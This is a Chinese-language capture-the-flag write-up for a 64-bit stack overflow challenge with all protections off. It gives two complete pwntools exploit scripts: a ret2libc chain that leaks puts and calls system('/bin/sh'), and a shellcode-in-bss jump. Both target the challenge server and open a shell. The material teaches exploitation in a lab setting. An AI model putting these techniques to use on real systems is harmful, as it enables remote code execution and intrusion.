- Checksec一下文件，发现是全关，是个好消息
- 放到64位ida里面
看主函数
Shift+f12
我只看到了gets可以被溢出，但是没有/bin/sh或者int80或者execeve
- 然后我的想法是用libc来调用/bin/sh函数
from pwn import *
from LibcSearcher import *
context(os='linux', arch='amd64', log_level='debug')

#p = process('./pwn')
p = remote('node4.anna.nssctf.cn',28499)
elf = ELF('pwn')

#gdb.attach(p, 'b *0x4006a9')
plt_addr =elf.sym['puts']
got_addr =elf.got['puts']
main_addr =0x400636
ret_addr =0x4004c9
rdi_addr =0x400713
name_addr =0x601080

p.sendafter(b'name\n', b'1')

payload =b'a'*(0x20 +8) +p64(rdi_addr) +p64(got_addr) +p64(plt_addr) +p64(main_addr)
p.sendlineafter(b'me?\n', payload)

puts_addr =u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
libc =LibcSearcher('puts',puts_addr)
libc_base =puts_addr -libc.dump('puts')
system =libc_base + libc.dump('system')

p.sendafter(b'name\n', b'/bin/sh\x00')
payload =b'a'*(0x20 +8) +p64(ret_addr) +p64(rdi_addr) +p64(name_addr) +p64(system)

p.sendlineafter(b'me?\n',payload)
p.interactive()

- 然后我才发现有一种更简单的方法，他不是保护都没开吗，就可以自己手搓一个/bin/sh来用
from pwn import *
context(arch='amd64',os='linux',log_level='debug')
io =remote('node4.anna.nssctf.cn',28499)
shellcode =asm(shellcraft.sh())
io.sendlineafter(b'tell me your name\n',shellcode)
name =0x601080
payload =b'a'*(0x20 +8) +p64(name)
io.recvuntil(b'What do you want to say to me?\n')
io.sendline(payload)
io.interactive()
解释一下为什么要跳转到name，一开始我也没看懂为什么要跳到name，但是我们需要在bss段上构造shellcode，这里有个问题就是nx开了后栈上是不可执行的，但这道题没开为什么不能放到栈上写shellcode，因为栈的地址是会变化的而bss段是固定的，所以在bss段上更稳定，我们要找一个地址他的权限全开vmmap一下这个0x601000应该是有x权限的但我不知道为啥不显示

